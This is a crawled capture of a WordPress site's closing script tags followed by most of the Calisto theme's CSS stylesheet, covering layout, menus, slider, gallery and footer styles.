<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/hoverIntent.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/demo.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/modernizr.custom.29473.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/tinynav.min.js?ver=1.03'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/tabs.js?ver=1.1'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-content/themes/calistowp/js/cssBrowserSelect.js?ver=1.1'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-includes/js/comment-reply.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://mexico.latinstock.com.mx/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://mexico.latinstock.com.mx/wp-content/themes/calistowp/style.css?ver=5.0.24
body_size: 9589
content:
/*
Theme Name: CALISTO RESPONSIVE WORDPRESS THEME
Theme URI: http://www.anarieldesign.com
Description: Calisto Premium Theme for WordPress
Author: Anariel Design
Author URI: http://www.anarieldesign.com
Version: 1.0
Tags:theme-options
License: GNU General Public License version 3.0
License URI:http://www.gnu.org/licenses/gpl-3.0.html 
*/
@import url(http://fonts.googleapis.com/css?family=Oswald:400,700,300);
/*===============================================================
	WORDPRESS CORE
================================================================*/
.alignnone {
	margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
	display:block;
	margin: 5px auto 5px auto;
}
.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin: 5px 20px 20px 0;
}
.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}
.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin:0;
	max-width: 98.5%;
	padding:0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {
}
.gallery-caption {
}
.bypostauthor {
}
/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
/*overflow-x: hidden;*/}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* #Basic Styles
================================================== */
body {
	font: 12px Arial, Helvetica, sans-serif;
	line-height: 20px;
	color: #514050;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
	overflow-x: hidden;
}
html {
	background:#f4f4f4;
/*overflow-x: hidden;*/ }
/* #Typography
================================================== */
h1, h2, h3, h4, h5, h6 {
	color: #2a1b2a;
	font-family:'Oswald', serif;
	font-weight: normal;
	text-transform:uppercase;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	font-weight: inherit;
	color: #829988;
}
h1 {
	font-size: 48px;
	margin-bottom: 10px;
}
h2 {
	font-size: 18px;
	margin-bottom:10px;
}
h3 {
	font-size: 16px;
	margin-bottom: 5px;
}
h4 {
	font-size: 13px;
	margin-bottom: 10px;
	text-transform:capitalize;
	color: #695468;
}
h5 {
	font-size: 12px;
	margin-bottom: 10px;
}
h6 {
	font-size: 11px;
	margin-bottom: 10px;
}
.subheader {
	color: #2a1b2a;
}
p {
	color: #514050;
	line-height:1.5em;
	font-size:13px;
	margin: 0 0 15px 0;
	font-family: Arial, Helvetica, sans-serif;
}
p.last {
	margin-bottom:0;
}
p img {
	margin: 0;
}
img.left {
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
}
img.right {
	float: right;
	margin-bottom: 20px;
	margin-left: 20px;
}
em {
	font-style: italic;
}
strong {
	font-weight: bold;
	color: #2a1b2a;
}
small {
	font-size: 80%;
}
hr {
	border: solid #ddd;
	border-width: 1px 0 0;
	clear: both;
	margin: 10px 0 30px;
	height: 0;
}
/* Text Selection */
::selection {
background: #829988;
color: #2a1b2a; /* Safari */
}
::-moz-selection {
background: #829988;
color: #2a1b2a; /* Firefox */
}
/* #Links
================================================== */
a, a:visited {
	color:#c3c3c3;
	text-decoration: none;
	outline: 0;
}
p a, p a:visited {
	line-height: inherit;
}
/* #Images
================================================== */
img.scale-with-grid {
	max-width: 100%;
	height: auto;
}
.galleryimg .wp-post-image, .singlegallery img, .portfolio .wp-post-image, .singleportfolio .wp-post-image, .featuredimage .wp-post-image, .widget .thumb img {
	width:100% !important;
	height:auto;
}
/* #Tabs (activate in tabs.js)
================================================== */
ul.tabs {
	display: block;
	margin: 0 0 20px 0;
}
ul.tabs li {
	width: auto;
	height: 18px;
	padding: 0 20px 0 0px;
	float: left;
	margin-bottom: 0;
	font-family: 'Oswald', serif;
}
ul.tabs li a {
	text-decoration: none;
	width: auto;
	height: 18px;
	padding: 0px 15px 0 0px;
	border-right:1px solid #3a2e3a;
	line-height: 30px;
	margin: 0;
	color:#f59123;
	font-size: 16px;
	text-transform:uppercase;
}
ul.tabs li a.active {
	height: 30px;
	position: relative;
	top: 0px;
	padding-top: 0px;
	margin: 0 0 0 0px;
	color: #fff;/*-moz-border-radius-topleft: 2px;
		-webkit-border-top-left-radius: 2px;
		border-top-left-radius: 2px;
		-moz-border-radius-topright: 2px;
		-webkit-border-top-right-radius: 2px;
		border-top-right-radius: 2px;*/
}
ul.tabs li:first-child a.active {
	margin-left: 0;
}
ul.tabs-content {
	margin: 0;
	display: block;
	color:#efefef;
}
ul.tabs-content > li {
	display:none;
}
ul.tabs-content > li.active {
	display: block;
}
/* Clearfixing tabs for beautiful stacking */
	ul.tabs:before, ul.tabs:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
ul.tabs:after {
	clear: both;
}
ul.tabs {
	zoom: 1;
}
/* #Forms
================================================== */

/* General Forms */

form {
	margin-bottom: 0px;
}
fieldset {
	margin-bottom: 20px;
}
label, legend {
	display: block;
	font-size: 16px;
}
input[type="checkbox"] {
	display: inline;
}
label span, legend span {
	font-weight: normal;
	font-size: 13px;
	color: #444;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
	padding: 10px 10px;
	outline: none;
	overflow: hidden;
	font: 12px "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	color: #2a1b2a;
	margin: 0;
	width: 198px;
	max-width: 100%;
	display: block;
	margin-bottom: 10px;
	background: #eee;
}
select {
	padding: 0;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
	border: 1px solid #bbb;
	color: #555;
}
textarea {
	min-height: 100px;
}
select {
	width: 220px;
}
/* Header Responsive Menu Form Style */
	
.header form {
	margin-bottom: 15px;
}
.header select {
	-webkit-appearance: none;
	padding: 10px;
	outline: none;
	border:none;
	overflow: hidden;
	font: 12px Arial, Helvetica, sans-serif;
	margin: 0;
	width: 100%;
	max-width: 100%;
	display: block;
	background:#fff url(images/navselect.gif) no-repeat right center;
}
.header option {
	outline: none;
	border: 0;
	overflow: hidden;
	font: 12px Arial, Helvetica, sans-serif;
	color: #2a1b2a;
	margin: 0;
	width: 100%;
	max-width: 100%;
	display: block;
	padding-left: 15px;
}
/* #Misc
================================================== */
.remove-bottom {
	margin-bottom: 0 !important;
}
.half-bottom {
	margin-bottom: 10px !important;
}
.add-bottom {
	margin-bottom: 20px !important;
}
.left {
	float: left;
}
.right {
	float: right;
}
/****************************** MAIN STYLES - backgorund,deviders ******************************/
/* Main Container */
img, embed, object, video {
	max-width: 100%
}
/* Deviders */
div.sepContainer {
	height: 4px;
	background:#e4efe5;
	border-left:20px solid #f59123;
	display: block;
	margin: 20px 0;
}
div.sepContainer1 {
	height: 4px;
	background:#e4efe5;
	border-left:20px solid #f59123;
	display: block;
	margin: 10px 0 30px 0;
}
div.sepContainer2 {
	height: 4px;
	background:#e4efe5;
	border-left:20px solid #f59123;
	display: block;
	margin: 5px 0;
}
div.blankSeparator {
	height: 1px;
	margin:20px 0;
	display: block;
}
div.blankSeparator1 {
	height: 1px;
	margin:25px 0;
	display: block;
}
div.blankSeparator2 {
	height: 1px;
	margin:10px 0;
	display: block;
}
/****************************** HOME - Content Part - Logo&Menu ******************************/
/* Header - Logo & Menu */
#header {
	background:#333333;
	margin-top:0px;
	border-bottom:1px solid #94b09b;
}
.logo {
	float: left;
	margin-right: 2px;
	padding-top:25px;
}
.mainmenu {
	float:right;
}
ul.sf-menu {
	margin:0 0 -33px 0;
}
/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
	left:			0;
	top:			2.5em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}
.sf-menu {
	position: relative;
	float: right;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 12px;
	z-index: 99;
}
.sf-menu li {
	border-right:1px solid #bcdbc4;
	border-left:1px solid #b1ceb9;
	background:transparent;
	border-top:2px solid transparent;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.sf-menu li:first-child {
	border-left:none;
}
.sf-menu li:last-child {
	border-right:none;
}
.sf-menu li:hover {
	border-top:2px solid #f59123;
	background: rgba(255, 255, 255, 0.1);
}
.sf-menu li a {
	font-family:'Oswald', serif;
	font-size:14px;
	padding:45px 15px 45px 15px;
	text-decoration:none;
	text-transform:uppercase;
	color: #fff;
}
.sf-menu li.current-menu-item {
	background-color:#c4decb;
	background: rgba(255, 255, 255, 0.1);
}
.sf-menu li ul li.current-menu-item {
	background: none;
}
/*** submenu ***/
.sf-menu li ul {
	border-left:5px solid #a4beab;
	margin-top:73px;
}
.sf-menu ul li { /* visited pseudo selector so IE6 applies text colour*/
	border-top:none;
}
.sf-menu ul li:hover { /* visited pseudo selector so IE6 applies text colour*/
	border-top:none;
}
.sf-menu li ul li a {
	padding:15px 0 15px 0;
	text-decoration:none;
	color:#4a384a;
	background:#f59123;
	border: 0;
	padding:15px;
	font-weight: normal;
	font-size: 12px;
	text-transform:lowercase;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.sf-menu li ul li a:hover {
	padding-left: 18px;
}
.sf-menu li li {
	border-bottom:1px solid #a4beab;
}
/*** third submenu ***/
.sf-menu li ul li ul {
	background:#f59123;
	margin-top:0px;
}
.sf-menu li ul li ul li a {
	color:#4a384a;
	background:#f59123;
}
.sf-menu li li li {
	border-bottom:1px solid #a4beab;
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}
/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator {
	background-position:-10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
	background-position:  0 0;
}
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}
/****************************** HOME - Content Part - FlexSlider ******************************/
/*
 * jQuery FlexSlider v1.8
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

/* Browser Resets */
.flex-container a, .flexslider a, .flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
	outline: none;
}
.slides, .flex-control-nav, .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/
.flexslider {
	margin: 0px 0 0 0;
	padding: 0;
	background:#fff;
	border-top:5px solid #efefef;
	border-bottom:5px solid #e76b73;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
	display: block;
}
.flex-pauseplay span {
	text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
	display: block;
}
/* FlexSlider Default Theme
*********************************/
.flexslider {
	position: relative;
	zoom: 1;
}
.flexslider .slides {
	zoom: 1;
}
.flexslider .slides > li {
	position: relative;
}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {
	zoom: 1;
	position: relative;
}
/* Caption style */
/* IE rgba() hack */
.flex-caption {
	zoom: 1;
	padding: 2%;
	margin: 0;
	position: absolute;
	right: 0;
	bottom: 50%;
	background:#f59123;
	color:#2a1b2a;
	font-size: 12px;
	line-height: 15px;
}
/* Direction Nav */
.flex-direction-nav {
	height: 0;
}
.flex-direction-nav a {
	width:52px;
	height: 52px;
	margin: -15px 0 0;
	display: block;
	background:transparent;
	position: absolute;
	top: 50%;
	cursor: pointer;
	text-indent: -999em;
}
.flex-direction-nav .flex-next {
	background-position: -52px 0;
	right: 0px;
}
.flex-direction-nav .flex-prev {
	left: 0px;
}
.flex-direction-nav .flex-disabled {
	opacity: .3;
	filter:alpha(opacity=30);
	cursor: default;
}
/* Control Nav */
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: -30px;
	text-align: center;
}
.flex-control-nav li {
	margin: 0 0 0 5px;
	display: inline-block;
	zoom: 1;
*display: inline;
}
.flex-control-nav li:first-child {
	margin: 0;
}
.flex-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%;
	display: block;
	opacity: .4;
	cursor: pointer;
}
.flex-control-thumbs img:hover {
	opacity: 1;
}
.flex-control-thumbs .flex-active {
	opacity: 1;
	cursor: default;
}
/****************************** HOME - Content Part - Box One ******************************/
a.buttonhome {
	background:#f59123;
	padding:5px;
	color:#2a1b2a;
	margin-left:0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	cursor:pointer;
}
a.buttonhome:hover {
	margin-left:4px;
	background:#e76b73;
}
span.red {
	color:#e76b73;
}
span.green {
	color:#829988;
}
p.quote {
	border-top:1px dotted #dcdcdc;
	border-bottom:1px dotted #dcdcdc;
	padding:5px 0 5px 0;
	font-style:italic;
	font-weight:bold;
	font-size:11px;
}
.info img {
	border-bottom:6px solid #e76b73;
}
/****************************** HOME - Content Part - Box Two ******************************/
.quote1 {
	text-align:center;
	padding:10px 10px 10px 10px;
	border-left:0px;
	background-color:#fff;
	background: rgba(255, 255, 255, 0.5);

}
.quote1 h3 {
	font-style:italic;
	text-transform:capitalize;
}
/****************************** HOME - Content Part - Box Three ******************************/
.boxthree .one_third {
	background:#fff;
	box-shadow: 1px 1px 0px rgba(0, 0, 0, 0.1), 1px -2px 0px #efefef;
	border-bottom:3px solid transparent;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	cursor:pointer;
}
.boxthree .one_third:hover {
	background:#d9e7da;
}
.boxthreeleft, .boxthreecenter, .boxthreeright {
	padding:20px 20px 15px 20px;
}
.boxthree img {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transition: opacity 0.5s linear;
	-moz-transition: opacity 0.5s linear;
	-o-transition: opacity 0.5s linear;
	-ms-transition: opacity 0.5s linear;
	transition: opacity 0.5s linear;
}
.boxthree img:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
	-webkit-transition: opacity 1s linear;
	-moz-transition: opacity 1s linear;
	-o-transition: opacity 1s linear;
	-ms-transition: opacity 1s linear;
	transition: opacity 1s linear;
}
.boxthree h3 {
	border-bottom:1px solid #eaeaea;
	padding:0px 0 5px 0;
}
a.simple {
	color:#e76b73;
	font-size:11px;
}
/****************************** HOME - Content Part - Footer ******************************/
#footer {
	background:#2a1b2a;
	padding:20px 0px;
	border-top:5px solid #f59123;
	color:fff;
}
.footer a, a:visited {
	color:fff;
}

.footer p {
	color:white;
}

.footer h3 {
	color:#f59123;
}
/*Tabs*/
span.plus1 {
	margin-left:5px;
	font-weight:bold;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
a.info {
	color:#f59123;
}
#contact .one_third ul li {
	padding:0 0 5px 0;
}
#design .one_fourth {
	margin-bottom:10px;
	border-top:5px solid #f59123;
}
#events .one_third li {
	font-style:italic;
	margin-bottom:10px;
}
span.yellow {
	color:#f59123;
}
/****************************** HOME - Content Part - Copyright ******************************/
#copyright {
	background:#4d3e4d;
	border-top:1px solid #5b4c5b;
	border-bottom:5px solid #e76b73;
}
p.copyright {
	font-size:11px;
	color:white;
	padding-top:10px;
}
p.copyright a {
	color:#f59123;
}
.socials {
	margin-top:10px;
	float:right;
}
.candy-social-icons a img {
	width:24px;
	height:24px;
}
/* Widgets */
/* Search */
#footer form#searchform {
	margin-top:5px;
}
#footer label.screen-reader-text {
	display:none;
}
#footer form#searchform input#s {
	font-size:11px;
	cursor: pointer;
	margin-bottom:5px;
	background:#1e121d;
	border: 1px solid #000;
	color: #fff;
}
#footer input#searchsubmit {
	padding:5px;
	font-size:11px;
	text-transform:uppercase;
	border:1px solid #000;
	background:#1e121d;
	margin:0 0 20px 0;
	text-align:center;
	color:#fff;
	text-shadow: 1px 1px 0 #000;
	border: 1px solid rgba(0, 0, 0, 0.3) inset;
	-moz-box-shadow: 0 0 18px rgba(0, 0, 0, 0.3) inset;
	-webkit-box-shadow: 0 0 18px rgba(0, 0, 0, 0.3) inset;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.3) inset;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	cursor:pointer;
}
#footer input#searchsubmit:hover {
	background:#42273d;
	border: 1px solid #000;
}
/* Calendar */
#wp-calendar {
	padding:10px;
}
#wp-calendar caption {
	font-size:14px;
	text-transform:uppercase;
	text-align:center;
	padding:5px;
	-webkit-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
}
table#wp-calendar>tbody>tr>td>a {
	font-weight:bold;
	font-size:16px;
}
thead>tr>th {
	width:30px;
	height:30px;
	text-align:center;
}
tbody>tr>td {
	width:30px;
	height:30px;
	text-align:center;
}
tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active {
	font-weight:bold;
	font-size:18px;
	height:20px;
	color:#fff;
}
tfoot>tr>td#prev {
	width:58px;
	height:20px;
	text-align:left;
}
tfoot>tr>td#next {
	width:58px;
	height:20px;
	text-align:right;
}
input#mce-EMAIL.email {
	padding: 10px 10px;
	outline: none;
	color: #fff;
	margin:20px 0 0 0;
	width: 150px;
	max-width: 100%;
	display: block;
	border:1px solid #000;
	background:#1e121d;
	border:none;
}
input#mc-embedded-subscribe.button {
	border:1px solid #000;
	background:#1e121d;
	color: #fff;
	font-weight:normal;
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	height: 32px;
	line-height: 32px;
	margin: -33px 5px 0px 175px;
	padding: 0 10px;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	cursor:pointer;
}
input#mc-embedded-subscribe.button:hover {
	background:#42273d;
	border: 1px solid #000;
}
.widget_pages ul.children {
	display:none;
}
/****************************** ABOUT - Content Part ******************************/
.aboutoneleft p.quote, .aboutonecenter p.quote {
	font-style:italic;
	font-weight:bold;
	font-size:11px;
}
.aboutoneleft img.raster, .aboutonecenter img.raster {
	float:left;
	margin-right:10px;
	margin-top:2px;
}
.team img {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transition: opacity 0.5s linear;
	-moz-transition: opacity 0.5s linear;
	-o-transition: opacity 0.5s linear;
	-ms-transition: opacity 0.5s linear;
	transition: opacity 0.5s linear;
	cursor:pointer;
}
.team img:hover {
	opacity: 0.5;
	filter: alpha(opacity=50);
	-webkit-transition: opacity 1s linear;
	-moz-transition: opacity 1s linear;
	-o-transition: opacity 1s linear;
	-ms-transition: opacity 1s linear;
	transition: opacity 1s linear;
}
.aboutoneright img {
	border-bottom:5px solid #f59123;
}
/****************************** Portfolio ******************************/
.gallery h4 {
	font-style:italic;
}
.portfolio .one_third h4 {
	font-style:italic;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:600;
}
p.gallery {
	margin-top:25px;
}
.portfolio .two_third img {
	border-bottom:5px solid #fff;
	border-top:5px solid #fff;
}
.portfolio .two_third {
	margin-bottom:50px;
}
.portfolio h2 {
	border-bottom:1px dashed #cdcdcd;
	padding:0px 0 5px 0;
}
.portfolio h2 a, .gallery h2 a, .blog h2 a {
	color:#2a1b2a;
}
.portfolio h4 {
	font-style:italic;
	font-size:13px;
}
.portfolio a.more-link {
	margin-top:25px;
	background:#fff;
	border:1px solid #efefef;
	padding:5px;
}
.singleportfolio .wp-post-image {
	background:#fff;
	border-bottom:3px solid #e8efe9;
	border-top:3px solid #e8efe9;
	padding:5px 0;
	margin-bottom:15px;
}
#blogsidebar .singleportfolio {
	background:#94b09b;
}
.singleportfolio .sidebarinner {
	padding:10px 10px 0 10px;
	margin-bottom:10px;
	background:#e8efe9;
	border:2px solid #fff;
}
#blogsidebar .singleportfolio h3.widget-title {
	background:#fff;
}
.singleportfolio h2 a {
	color:#2a1b2a;
	border-bottom:4px solid #f59123;
}
/****************************** GALLERY - Content Part - Main ******************************/
/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
/**** Isotope filtering ****/
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope, .isotope .isotope-item {
	/* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	transition-property:         transform, opacity;
}
ul.portfolioCat {
	padding:0 0 32px 0;
	margin-top:30px;
	text-align: center;
	margin-bottom:0px;
}
ul.portfolioCat li.cat-item {
	display: inline-block;
	margin-bottom: 0px;
}
ul.portfolioCat li.cat-item a {
	background:#2a1b2a;
	border: 1px solid rgba(0, 0, 0, 0.2) inset;
	border-top:2px solid #f59123;
	-moz-box-shadow: 0 0 18px rgba(0, 0, 0, 0.2) inset;
	-webkit-box-shadow: 0 0 18px rgba(0, 0, 0, 0.2) inset;
	box-shadow: 0 0 18px rgba(0, 0, 0, 0.2) inset;
	display: block;
	color:#fff;
	text-decoration: none;
	padding: 5px 10px;
	margin:0 0 0 4px;
}
ul.portfolioCat li.cat-item a.active_cat {
	background:#4d3e4d;
	border: 1px solid rgba(0, 0, 0, 0.2) inset;
	border-top:2px solid #e76b73;
	margin-right:0;
}
.portfolio_grid {
	width: 100%;
	margin-bottom:0px;
	padding-top: 5px;
}
.portfolio_grid1 {
	width: 100.48%;
	margin-bottom:0px;
	padding-top: 5px;
}
.filter-container.thumb, #filter-container1 .thumb {
	display: block;
	width: 100%;
	line-height: 0em;
}
.filter-container.thumb img, #filter-container1 .thumb img {
	border-bottom:1px dashed #c7b3a9;
	max-width: 100%;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.filter-container.thumb:hover img, #filter-container1 .thumb:hover img {
	opacity: 0.8;
}
.filter-container, #filter-container1 {
	text-align:center;
	background:#fff;
	border-top:4px solid #f59123;
	margin-bottom: 30px;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.filter-container .gallerydescription, #filter-container1 .gallerydescription {
	margin: 20px;
	padding:10px;
	text-align: center;
}
.filter-container .gallerydescription .heading, #filter-container1 .gallerydescription .heading {
	margin-bottom: 13px;
	font-size: 24px;
	line-height: 1.2em;
	text-transform: uppercase;
	display: block;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.cf:after, .cf:before {
	content: "";
	display: table;
}
.cf:after {
	clear: both;
}
.cf {
	zoom: 1;
}
.bioquote {
	border-top:1px dashed #dcdcdc;
	border-bottom:1px dashed #dcdcdc;
	padding:5px 0;
	text-align:center;
	color:#9c8d85;
	font-style:italic;
}
.bioquote p {
	margin-bottom:0;
}
/* Shadow Styles */
.shadow {
	position: relative;
	-moz-box-shadow: 0 12px 10px -12px rgba(0, 0, 0, 0.7);
	-webkit-box-shadow: 0 12px 10px -12px rgba(0, 0, 0, 0.7);
	box-shadow: 0 12px 10px -12px rgba(0, 0, 0, 0.7);
}
.shadow:before, .shadow:after {
	content: '';
	position: absolute;
	z-index: -1;
	bottom: 10px;
	-moz-box-shadow: 0px 12px 5px rgba(0, 0, 0, 0.7);
	-webkit-box-shadow: 0px 12px 5px rgba(0, 0, 0, 0.7);
	box-shadow: 0px 12px 5px rgba(0, 0, 0, 0.7);
}
.shadow:before {
	right: 10px;
	-moz-transform: rotate(4deg) skewX(4deg);
	-webkit-transform: rotate(4deg) skewX(4deg);
	-o-transform: rotate(4deg) skewX(4deg);
	-ms-transform: rotate(4deg) skewX(4deg);
	transform: rotate(4deg) skewX(4deg);
}
/*Responsive Video*/
.video-holder {
	float:left;
	width:100%;
	height:100%;
}
.video-container {
	position: relative;
	padding-bottom: 50%;
	height: 0;
	overflow: hidden;
	margin-bottom:5px;
	border:3px solid #dcdcdc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.video-container iframe, .video-container object, .video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height:100%;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.singlegallery h2 {
	background:#e76b73;
	padding:5px;
	text-align:center;
	margin-top:-5px;
}
.singlegallery h2 a {
	color:#fff;
}
iframe {
    width:100%;
}
/****************************** BLOG - Content Part - Blog Page ******************************/
.post {
	padding:10px;
	background:#fff;
	border:1px solid #efefef;
	opacity: 1;
